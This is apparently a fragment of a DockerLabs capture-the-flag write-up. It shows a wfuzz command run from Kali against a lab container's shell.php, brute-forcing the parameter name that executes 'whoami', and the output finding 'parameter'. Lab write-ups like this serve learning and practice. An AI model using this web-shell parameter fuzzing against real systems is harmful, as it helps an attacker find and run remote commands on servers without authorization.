 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ wfuzz -u 172.17.0.2/shell.php?FUZZ=whoami -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc 404,500 -c -t 100
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/shell.php?FUZZ=whoami
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000108069:   200        2 L      2 W        21 Ch       "parameter"
Total time: 355.8449
Processed Requests: 207643
Filtered Requests: 207642
Requests/sec.: 583.5210